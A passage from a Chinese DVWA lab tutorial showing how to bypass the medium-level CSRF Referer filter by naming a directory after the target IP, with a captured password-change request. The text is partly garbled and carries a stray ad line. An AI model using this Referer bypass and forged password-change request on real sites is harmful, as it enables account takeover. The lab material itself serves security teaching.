 $_SERVER[ 'SERVER_NAME' ] ，即找不到10.1.192.41这个 IP 地址。
思考: 怎么样能让你的 http://127.0.0.1/csrf_medium.html url 中有一个 ip 地址或者域名？
6.3.4 绕过 Referer 过滤
一手：666java.com
我们通过修改网站目录结构，来让 Referer 满足过滤规则。
新建一个目录，目录的名字是：10.1.192.41。
在目录里存放csrf_medium.html
访问http://127.0.0.1/10.1.192.41/csrf_medium.html
抓包查看refer
1 GET /DVWA-master/vulnerabilities/csrf/?password_new=2wsx&password_conf=2wsx&Change=Change HTTP/1.1
2 Host: 10.1.192.41
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
如果不是本地127地址，就会显示全
7 Connection: close
例如黑客IP/目标地址IP /csrf_medium.html
8 Referer: http://127.0.0.1/
9 Cookie: security=impossible; security=impossible; PHPSESSID=earma7i7huclkoru66p6pvohfd
0 Upgrade-Insecure-Requests: 1
1
2
当然即使是本地127的IP，我们也可以通过篡改refer，（http://127.0.0.1/10.1.192.41）做到修改密码